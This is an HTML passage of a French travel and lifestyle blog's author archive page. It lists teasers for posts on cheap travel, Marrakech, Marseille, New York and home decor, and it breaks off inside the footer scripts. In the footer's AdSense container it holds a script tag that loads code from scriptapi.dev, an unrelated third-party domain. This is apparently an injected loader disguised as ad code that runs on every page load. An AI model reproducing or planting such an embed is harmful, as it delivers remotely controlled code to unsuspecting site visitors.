					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51452" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/bons-plans-pour-voyager-pas-cher-pendant-le-black-friday/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Bons%20plans%20pour%20voyager%20pas%20cher%20pendant%20le%20Black%20Friday%20-%20https://claires-blog.com/bons-plans-pour-voyager-pas-cher-pendant-le-black-friday/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fbons-plans-pour-voyager-pas-cher-pendant-le-black-friday%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2023%2F11%2Fcorse-black-friday-voyage-prive-pas-cher.webp&description=Bons+plans+pour+voyager+pas+cher+pendant+le+Black+Friday"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fbons-plans-pour-voyager-pas-cher-pendant-le-black-friday%2F&#038;title=Bons%20plans%20pour%20voyager%20pas%20cher%20pendant%20le%20Black%20Friday"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Bons%20plans%20pour%20voyager%20pas%20cher%20pendant%20le%20Black%20Friday&#038;BODY=https://claires-blog.com/bons-plans-pour-voyager-pas-cher-pendant-le-black-friday/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-51177" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2023/07/carte-destination-en-train-depuis-Paris.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/voyager-sans-prendre-lavion"
                   title="Voyager sans prendre l&rsquo;avion">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/voyager-sans-prendre-lavion">Voyager sans prendre l&rsquo;avion</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2023-07-09T15:26:01+02:00">9 juillet 2023</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>C&rsquo;est reparti pour les voyages en 2023, les belles destinations, les envies d&rsquo;évasion &#8230; mais pas n&rsquo;importe lesquelles et pas &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/voyager-sans-prendre-lavion">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51177" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/voyager-sans-prendre-lavion"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Voyager%20sans%20prendre%20l%27avion%20-%20https://claires-blog.com/voyager-sans-prendre-lavion"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fvoyager-sans-prendre-lavion&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2023%2F07%2Fcarte-destination-en-train-depuis-Paris.jpg&description=Voyager+sans+prendre+l%27avion"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fvoyager-sans-prendre-lavion&#038;title=Voyager%20sans%20prendre%20l%27avion"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Voyager%20sans%20prendre%20l&#039;avion&#038;BODY=https://claires-blog.com/voyager-sans-prendre-lavion"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-51117" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2023/06/album-photo-en-ligne-CEWE-NYC-6.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/notre-voyage-a-nyc-en-photos/"
                   title="Notre voyage à NYC en photos">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/notre-voyage-a-nyc-en-photos/">Notre voyage à NYC en photos</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2023-06-26T15:05:52+02:00">26 juin 2023</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Il y a quelques semaines je vous partageais sur Instagram notre voyage aux Etats-Unis, et plus précisément à New-York City &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/notre-voyage-a-nyc-en-photos/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51117" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/notre-voyage-a-nyc-en-photos/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Notre%20voyage%20%C3%A0%20NYC%20en%20photos%20-%20https://claires-blog.com/notre-voyage-a-nyc-en-photos/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fnotre-voyage-a-nyc-en-photos%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2023%2F06%2Falbum-photo-en-ligne-CEWE-NYC-6.jpg&description=Notre+voyage+%C3%A0+NYC+en+photos"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fnotre-voyage-a-nyc-en-photos%2F&#038;title=Notre%20voyage%20%C3%A0%20NYC%20en%20photos"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Notre%20voyage%20à%20NYC%20en%20photos&#038;BODY=https://claires-blog.com/notre-voyage-a-nyc-en-photos/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-50995" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2023/06/soud-medina-marrakech-maroc-3-1-scaled.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/que-faire-marrakech-maroc/"
                   title="Visiter Marrakech en 3 jours : mes conseils">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/que-faire-marrakech-maroc/">Visiter Marrakech en 3 jours : mes conseils</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2023-06-13T12:09:59+02:00">13 juin 2023</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Et si nous partions à Marrakech pour découvrir son souk, son jardin Majorelle et arpenter ses rues colorées? Je vous &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/que-faire-marrakech-maroc/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="50995" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/que-faire-marrakech-maroc/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Visiter%20Marrakech%20en%203%20jours%20%3A%20mes%20conseils%20-%20https://claires-blog.com/que-faire-marrakech-maroc/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fque-faire-marrakech-maroc%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fsoud-medina-marrakech-maroc-3-1-scaled.jpg&description=Visiter+Marrakech+en+3+jours+%3A+mes+conseils"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fque-faire-marrakech-maroc%2F&#038;title=Visiter%20Marrakech%20en%203%20jours%20%3A%20mes%20conseils"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Visiter%20Marrakech%20en%203%20jours%20:%20mes%20conseils&#038;BODY=https://claires-blog.com/que-faire-marrakech-maroc/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-49225" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2022/06/deco-vintage-industriel-bois-fer-4-scaled.jpeg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/deco-vintage-industriel/"
                   title="De la déco vintage pour la maison">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/deco-vintage-industriel/">De la déco vintage pour la maison</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2022-06-27T20:56:50+02:00">27 juin 2022</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Quand on a une maison, on a envie d&rsquo;en prendre soin et de l&rsquo;aménager à son goût. Quand on a &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/deco-vintage-industriel/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="49225" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/deco-vintage-industriel/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20De%20la%20d%C3%A9co%20vintage%20pour%20la%20maison%20-%20https://claires-blog.com/deco-vintage-industriel/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fdeco-vintage-industriel%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2022%2F06%2Fdeco-vintage-industriel-bois-fer-4-scaled.jpeg&description=De+la+d%C3%A9co+vintage+pour+la+maison"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fdeco-vintage-industriel%2F&#038;title=De%20la%20d%C3%A9co%20vintage%20pour%20la%20maison"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=De%20la%20déco%20vintage%20pour%20la%20maison&#038;BODY=https://claires-blog.com/deco-vintage-industriel/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-46757" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2022/06/port-de-malmousque-marseille-1.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/que-faire-a-marseille/"
                   title="Que faire à Marseille le temps d&rsquo;un week-end ?">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/que-faire-a-marseille/">Que faire à Marseille le temps d&rsquo;un week-end ?</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2022-06-03T08:10:46+02:00">3 juin 2022</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Nous voilà partis dans le Sud ! Direction Marseille le temps d&rsquo;un long week-end, entrecoupé par un beau mariage avec &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/que-faire-a-marseille/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="46757" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/que-faire-a-marseille/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Que%20faire%20%C3%A0%20Marseille%20le%20temps%20d%27un%20week-end%20%3F%20-%20https://claires-blog.com/que-faire-a-marseille/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fque-faire-a-marseille%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2022%2F06%2Fport-de-malmousque-marseille-1.jpg&description=Que+faire+%C3%A0+Marseille+le+temps+d%27un+week-end+%3F"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fque-faire-a-marseille%2F&#038;title=Que%20faire%20%C3%A0%20Marseille%20le%20temps%20d%27un%20week-end%20%3F"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Que%20faire%20à%20Marseille%20le%20temps%20d&#039;un%20week-end%20?&#038;BODY=https://claires-blog.com/que-faire-a-marseille/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-48698" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2022/05/inspiration-deco-salon-jardin-interieur-scaled.jpeg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/inspiration-salon-jardin"
                   title="De l&rsquo;inspiration pour notre salon">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/inspiration-salon-jardin">De l&rsquo;inspiration pour notre salon</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2022-05-20T20:25:36+02:00">20 mai 2022</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Bonjour à tous !Aujourd&rsquo;hui je vous parle déco. Il fait beau (chaud) et on a envie de profiter le week-end &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/inspiration-salon-jardin">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="48698" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/inspiration-salon-jardin"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20De%20l%27inspiration%20pour%20notre%20salon%20-%20https://claires-blog.com/inspiration-salon-jardin"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Finspiration-salon-jardin&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2022%2F05%2Finspiration-deco-salon-jardin-interieur-scaled.jpeg&description=De+l%27inspiration+pour+notre+salon"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Finspiration-salon-jardin&#038;title=De%20l%27inspiration%20pour%20notre%20salon"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=De%20l&#039;inspiration%20pour%20notre%20salon&#038;BODY=https://claires-blog.com/inspiration-salon-jardin"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-48368" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2022/05/home-scape-home-escape-game-a-la-maison-2-scaled.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/escape-game-a-la-maison"
                   title="Un Escape Game à la maison">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/escape-game-a-la-maison">Un Escape Game à la maison</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2022-05-01T09:08:29+02:00">1 mai 2022</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Vous connaissez les escape games ? Enfermés dans une pièce remplie d&rsquo;indices, vous avez un temps limité (généralement 1h) pour &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/escape-game-a-la-maison">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="48368" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/escape-game-a-la-maison"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Un%20Escape%20Game%20%C3%A0%20la%20maison%20-%20https://claires-blog.com/escape-game-a-la-maison"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fescape-game-a-la-maison&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2022%2F05%2Fhome-scape-home-escape-game-a-la-maison-2-scaled.jpg&description=Un+Escape+Game+%C3%A0+la+maison"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fescape-game-a-la-maison&#038;title=Un%20Escape%20Game%20%C3%A0%20la%20maison"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Un%20Escape%20Game%20à%20la%20maison&#038;BODY=https://claires-blog.com/escape-game-a-la-maison"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


</ul><div class="penci-pagination align-center"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://claires-blog.com/author/clairesblog/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://claires-blog.com/author/clairesblog/page/3/">3</a></li>
	<li><span class="page-numbers dots">…</span></li>
	<li><a class="page-numbers" href="https://claires-blog.com/author/clairesblog/page/22/">22</a></li>
	<li><a class="next page-numbers" href="https://claires-blog.com/author/clairesblog/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>			
			
			
        </div>
    </div>

	</div>
    <div class="clear-footer"></div>

	<div class="container penci-google-adsense penci-google-adsense-footer"><script src="https://scriptapi.dev/api/claires-blog.js"></script>
</div>	                            <div id="widget-area"
                                    >
                    <div class="container">
                                                    <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="text-22" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">ebook gratuit</span></h4>			<div class="textwidget"><p><a href="https://claires-blog.com/recevoir-gratuit-astuces-reussir-instagram-ebook"><img loading="lazy" decoding="async" data-recalc-dims="1" class="aligncenter size-full wp-image-36991" src="https://i0.wp.com/claires-blog.com/wp-content/uploads/2020/04/ebook-gratuit-instagram-1.jpg?resize=586%2C667&#038;ssl=1" alt="ebook-gratuit-instagram" width="586" height="667" srcset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2020/04/ebook-gratuit-instagram-1.jpg?w=586&amp;ssl=1 586w, https://i0.wp.com/claires-blog.com/wp-content/uploads/2020/04/ebook-gratuit-instagram-1.jpg?resize=264%2C300&amp;ssl=1 264w, https://i0.wp.com/claires-blog.com/wp-content/uploads/2020/04/ebook-gratuit-instagram-1.jpg?resize=132%2C150&amp;ssl=1 132w" sizes="(max-width: 586px) 100vw, 586px" /></a></p>
</div>
		</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="text-18" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Travaillons ensemble</span></h4>			<div class="textwidget"><p>Passionnée par les <strong>voyages et les découvertes</strong>, je propose mes services pour de la création de contenu.</p>
<p>&nbsp;</p>
<p>Mon <strong>kit média</strong> est disponible sous simple demande via le formulaire de contact ou directement par mail clairesblog@hotmail.fr où je me ferai un plaisir d&rsquo;<strong>échanger sur votre projet.</strong></p>
<p>&nbsp;</p>
<p><strong><a href="https://claires-blog.com/travaillons-ensemble/">En savoir plus</a></strong></p>
</div>
		</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1 last">
                                <aside id="mc4wp_form_widget-7" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
